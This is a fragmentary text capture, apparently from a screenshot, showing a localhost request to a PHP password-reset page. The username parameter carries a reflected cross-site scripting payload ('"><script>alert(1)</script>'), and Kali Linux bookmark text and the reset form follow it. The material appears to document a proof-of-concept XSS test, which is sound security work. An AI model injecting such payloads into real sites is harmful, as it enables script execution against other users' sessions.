 127.0.0.1/plus/pass_reset.php?L=english&pmc_username="><script>alert(1)</script>&LIMIT=1
php
d Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Password Resetting form
Fields with a * must be completed.
Username :
1
OK